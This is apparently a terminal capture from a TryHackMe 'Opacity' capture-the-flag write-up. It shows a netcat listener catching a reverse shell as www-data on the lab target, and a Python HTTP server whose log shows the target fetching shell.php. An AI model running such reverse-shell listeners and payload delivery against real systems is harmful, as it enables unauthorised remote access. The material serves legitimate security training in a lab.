 ┌──(ryan㉿kali)-[~/THM/Opacity]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.2.6.181] from (UNKNOWN) [10.10.182.105] 34446
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 14:46:22 up 37 min,  0 users,  load average: 0.00, 0.04, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
opacity
$
ryan@kali: ~/THM/Opacity 125x15
┌──(ryan㉿kali)-[~/THM/Opacity]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.182.105 - - [31/Aug/2023 09:46:18] "GET /shell.php HTTP/1.1" 200 -